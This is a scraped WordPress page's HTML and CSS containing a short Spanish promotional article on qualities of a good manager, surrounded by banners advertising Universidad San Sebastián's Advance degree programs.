background-image:url("https://carreraingenieriaindustrial.cl/wp-content/uploads/2022/08/fondo-cp2.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
opacity:50% !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0% !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_82 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_82 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><a href="https://www.advance.uss.cl/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/head-banner.jpg"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1892" height="181"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_83 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-top:5px !important;
margin-bottom:10px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner-pc.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1894" height="109"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_84 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_84 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="906" height="496"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_85{
                    text-align: left !important;
                }.tdi_85 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Obtención de un <strong>Título Profesional y Licenciatura.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Valida tus <strong>estudios previos y experiencia.</strong>
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87{
                    text-align: left !important;
                }.tdi_87 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Carreras de pregrado <strong>mas breves que una tradicional.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88"     >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:10px !important;
padding-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
margin-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_88 .tdm-btn{
                    height: auto;
                    padding: 10px 10px 10px 10px ;
                }

/* phone */
@media (max-width: 767px){
.tdi_88 .tdm-btn{
                    height: auto;
                    padding: 10px 30px 30px 0px;
                }
}
</style>
<style>
body .tdi_89{
					background-color: rgba(255,255,255,0);
				}body .tdi_89:before{
					background-color: rgba(255,255,255,0);
				}.tdi_89 .tdm-btn-text,
				.tdi_89 i{
					color: var(--accent-color);
				}.tdi_89 svg{
				    fill: var(--accent-color);
				}.tdi_89 svg *{
				    fill: inherit;
				}body .tdi_89:hover .tdm-btn-text,
				body .tdi_89:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_89:hover svg{
				    fill: var(--accent-color);
				}body .tdi_89:hover svg *{
				    fill: inherit;
				}.tdi_89{
                    padding: 10px 10px 10px 10px ;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_89{
                    padding: 10px 30px 30px 0px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_89"  target="_blank" ><span class="tdm-btn-text">Ver Más...</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-top:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90{
                    text-align: left !important;
                }.tdi_90 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¿QUÉ ES ADVANCE?</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91{
                    text-align: left !important;
                }.tdi_91 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>COMPATIBLE: </strong> Compatibles con la vida familiar y laboral</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92{
                    text-align: left !important;
                }.tdi_92 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>AMBIENTE PROFESIONAL: </strong>Estudiantes y docentes de todos los rubros.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93{
                    text-align: left !important;
                }.tdi_93 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>DURACIÓN EJECUTIVA: </strong>Carreras desde 2 años.</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94"     >
<style>

/* inline tdc_css att */

.tdi_94{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_94 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_95{
					background-color: #e85500;
				}body .tdi_95:before{
					background: -webkit-linear-gradient(-90deg,#e24a1b,#e23400);background: linear-gradient(-90deg,#e24a1b,#e23400);
				}body .tdi_95:hover:before{
					opacity: 1;
				}.tdi_95 .tdm-btn-text,
				.tdi_95 i{
					color: var(--accent-color);
				}.tdi_95 svg{
				    fill: var(--accent-color);
				}.tdi_95 svg *{
				    fill: inherit;
				}body .tdi_95:hover .tdm-btn-text,
				body .tdi_95:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_95:hover svg{
				    fill: var(--accent-color);
				}body .tdi_95:hover svg *{
				    fill: inherit;
				}.tdi_95{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_95{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_95"  target="_blank" ><span class="tdm-btn-text">Más Información</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96"     >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:10px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:0px !important;
margin-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_96 .tdm-btn{
                    height: auto;
                    padding: 20px 20px 20px 20px;
                }
}
</style>
<style>
.tdi_97{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_97 svg{
					width: 14px;
                    height: auto;
				
				    fill: var(--accent-color);
				}body .tdi_97:after{
					background-color: var(--custom-color-4);
				}body .tdi_97 .tdm-btn-text,
				body .tdi_97 i{
					color: var(--accent-color);
				}.tdi_97 svg *{
				    fill: inherit;
				}body .tdi_97:hover .tdm-btn-text,
				body .tdi_97:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_97:hover svg{
				    fill: var(--accent-color);
				}body .tdi_97:hover svg *{
				    fill: inherit;
				}body .tdi_97:before{
					border-color: #ffffff;
				}body .tdi_97:hover:before{
					border-color: var(--accent-color);
				}.tdi_97:before{
					border-width: 1px;
				
					border-style: solid;
				}

/* phone */
@media (max-width: 767px){
.tdi_97{
                    padding: 20px 20px 20px 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="https://www.advance.uss.cl/" class="tds-button2 tdm-btn tdm-btn-lg tdi_97"  target="_blank" ><span class="tdm-btn-text">Ver Carreras Online</span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_100,
                .tdi_100 > p,
                .tdi_100 .tdb-block-inner > p{
			        font-size:14px !important;line-height:1.5 !important;
		        }.tdi_100 h2{
			        font-family:Montserrat !important;line-height:1.2 !important;
		        }.tdi_100 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;
		        }.tdi_100 a{
			        color: var(--custom-color-1);
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>¿Tienes lo que hay que tener para ser un gran directivo? Los grandes directivos lideran con el ejemplo. Dan ejemplo de liderazgo modelando y guiando con el ejemplo. Son ejemplos de confianza, autoridad y mentalidad de crecimiento, para la <a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" target="_blank" rel="noopener"><strong>administración de empresas</strong></a>.</p>
<p>Los grandes directivos entienden que la mejor manera de ganar con los empleados es mostrándoles lo mucho que pueden mejorar. Los grandes directivos son también grandes oyentes.</p>
<p>Practican la escucha activa y no se toman demasiado en serio a sí mismos. Por último, los grandes directivos saben cómo conocer a las personas allí donde están: en su propia oficina o en el campo de golf.</p>
<h2><span id="Por_que_deberias_convertirte_en_gerente">Por qué deberías convertirte en gerente</span></h2><div class="lwptoc lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header" style="font-size:17pt;">
        <b class="lwptoc_title">Índice de Contenidos</b>            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Por_que_deberias_convertirte_en_gerente">
                    <span class="lwptoc_item_number">1.</span>
                <span class="lwptoc_item_label">Por qué deberías convertirte en gerente</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Lo_que_se_necesita_para_ser_un_gran_directivo">
                    <span class="lwptoc_item_number">2.</span>
                <span class="lwptoc_item_label">Lo que se necesita para ser un gran directivo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Diferentes_tipos_de_directivos">
                    <span class="lwptoc_item_number">3.</span>
                <span class="lwptoc_item_label">Diferentes tipos de directivos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Como_crear_un_gran_equipo">
                    <span class="lwptoc_item_number">4.</span>
                <span class="lwptoc_item_label">Cómo crear un gran equipo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Habilidades_clave_para_el_exito_como_directivo">
                    <span class="lwptoc_item_number">5.</span>
                <span class="lwptoc_item_label">Habilidades clave para el éxito como directivo</span>
    </a>
    </div></div></div>
</div></div>
<p>La mayoría de la gente quiere ser directivo porque quiere marcar la diferencia. Quieren ser capaces de ayudar a la gente a alcanzar sus sueños y llegar a los lugares que siempre han deseado. La función de directivo conlleva una sensación de claridad y propósito.</p>
<p>También hay un sentido de la responsabilidad que viene con el trabajo. Tienes que asegurarte de que las personas a tu cargo se sientan seguras y capacitadas para alcanzar todo su potencial.</p>
<h2><span id="Lo_que_se_necesita_para_ser_un_gran_directivo">Lo que se necesita para ser un gran directivo</span></h2>
<p>A los grandes directivos les apasiona lo que hacen. Tienen un deseo ardiente de saber más sobre las personas que dirigen y de mejorar la cultura de su empresa a través del liderazgo. Los grandes directivos tienen hambre de liderar e ir a lugares en los que antes no se atrevían a tomar la iniciativa.</p>
<p>Siempre están aprendiendo y creciendo y quieren compartir sus conocimientos con los demás. Los grandes directivos son flexibles y de mente abierta. No tienen una mentalidad fija que sólo les permita ver las cosas desde una sola perspectiva.</p>
<p>Los grandes directivos ven las cosas desde diferentes ángulos y piensan en ellas desde una perspectiva más amplia. Son considerados y tienen en cuenta los sentimientos de los demás. Los grandes directivos son capaces de mantener un equilibrio entre estar al mando y tener voz y voto en lo que ocurre en la empresa.</p>
<p>Los grandes directivos entienden que es mejor tener demasiada influencia que muy poca, y se sienten cómodos con ello.</p>
<h2><span id="Diferentes_tipos_de_directivos">Diferentes tipos de directivos</span></h2>
<p>Hay muchos tipos de directivos, y cada uno de ellos tiene diferentes capacidades y limitaciones. Lo más importante que debes entender sobre los diferentes tipos de gestores es que todos tienen diferentes funciones y son adecuados para diferentes tipos de empresas.</p>
<p>Hay muchos tipos de empresas, y cada una de ellas tiene diferentes requisitos y retos que un directivo debe tener en cuenta a la hora de dirigir a los empleados de esa empresa.</p>
<p>Por ejemplo, una empresa de alta tecnología y rápida evolución puede necesitar un gerente más regulado que se encargue de contratar y gestionar a los ingenieros, mientras que unos grandes almacenes pueden requerir un gerente desenfrenado que se encargue de contratar, gestionar y formar a los empleados.</p>
<h2><span id="Como_crear_un_gran_equipo">Cómo crear un gran equipo</span></h2>
<p>Los grandes equipos funcionan juntos. Un equipo está formado por personas que entienden las funciones de los demás y trabajan como una unidad para lograr un objetivo.</p>
<p>Los grandes equipos se respetan mutuamente por tener un objetivo común y por haber trabajado juntos durante un tiempo. Los grandes equipos también confían y se apoyan los unos en los otros, lo que les permite hacer su mejor trabajo. Hay muchas maneras de crear un gran equipo.</p>
<p>Una de ellas es contratar por su capacidad y talento, pero eso no siempre funciona. Otra forma es buscar personas con intereses o antecedentes similares. También puedes buscar personas con perfiles laborales similares.</p>
<h2><span id="Habilidades_clave_para_el_exito_como_directivo">Habilidades clave para el éxito como directivo</span></h2>
<p>Es importante tener ciertas habilidades cuando te conviertes en gerente. Hay ciertas habilidades que todos los directivos deberían tener, pero también hay ciertas habilidades que son más necesarias para algunos tipos de directivos y menos para otros.</p>
<p>Por ejemplo, ser capaz de dirigir a las personas es necesario para todos los directivos, pero es más importante para los directivos que dirigen con el ejemplo. Para adquirir estas habilidades necesarias, hay que trabajar a diario.</p>
<p>Es importante estar en forma física y mentalmente para poder desempeñar correctamente sus funciones. Aprender una nueva habilidad es difícil, pero es posible. Requiere esfuerzo, pero se puede hacer.</p>
<p>Los directivos son esenciales para el éxito de cualquier empresa. Son la clave para crear un gran equipo, aplicar una estrategia y hacer crecer el negocio.</p>
<p>Aunque ser directivo es un reto, también es gratificante. Puedes influir en la vida de las personas a través de su trabajo y desempeñar un papel importante en la construcción de una gran empresa.</p>
<p>Si quieres tener un impacto con tu equipo, tienes que elegir el puesto adecuado para ellos. Puede ser un reto, pero merece la pena.</p>
</div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_102 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104{
                    min-height: 0;
                }
</style><div id="tdi_105" class="tdc-row stretch_row"><div class="vc_row tdi_106  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106,
                .tdi_106 .tdc-columns{
                    min-height: 0;
                }.tdi_106,
				.tdi_106 .tdc-columns{
				    display: block;
				}.tdi_106 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
margin-top:-20px !important;
}

.tdi_106 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
margin-right:0px !important;
margin-left:0px !important;
padding-right:-1px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#0081c6 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_rand_style{
background-color:#0081c6 !important;
}
}
 </style></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_112{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_111_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_111_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://carreraingenieriaindustrial.cl/wp-content/uploads/2022/08/fondo-cp2.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
opacity:50% !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0% !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_113 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_113 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
